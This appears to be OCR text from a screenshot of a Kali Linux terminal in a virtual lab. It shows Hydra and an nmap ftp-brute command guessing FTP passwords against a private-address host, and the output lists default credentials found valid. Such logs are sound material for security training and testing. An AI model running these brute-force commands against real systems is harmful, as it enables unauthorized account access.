 1 2 3 4 11:03
kali@kali: ~
File Actions Edit View Help
[21][ftp] host: 10.0.2.15   login: aachen   password: football
[21][ftp] host: 10.0.2.15   login: aachen   password: 111111
[21][ftp] host: 10.0.2.15   login: aachen   password: 1234567
[21][ftp] host: 10.0.2.15   login: aachen   password: monkey
[21][ftp] host: 10.0.2.15   login: aachen   password: letmein
[21][ftp] host: 10.0.2.15   login: aachen   password: dragon
[21][ftp] host: 10.0.2.15   login: aachen   password: baseball
[21][ftp] host: 10.0.2.15   login: aachen   password: 123456
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ nmap --script ftp-brute -p 21 10.0.2.15
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-18 10:58 IST
Nmap scan report for 10.0.2.15
Host is up (0.00040s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     administrator:administrator - Valid credentials
|     test:test - Valid credentials
|     guest:guest - Valid credentials
|     user:user - Valid credentials
|     web:web - Valid credentials
|     sysadmin:sysadmin - Valid credentials
|     admin:admin - Valid credentials
|     webadmin:webadmin - Valid credentials
|     root:root - Valid credentials
|     netadmin:netadmin - Valid credentials
|_  Statistics: Performed 15 guesses in 1 seconds, average tps: 15.0
MAC Address: 08:00:27:38:D1:EC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.61 seconds
┌──(kali㉿kali)-[~]
└─$
Home
Trash
File System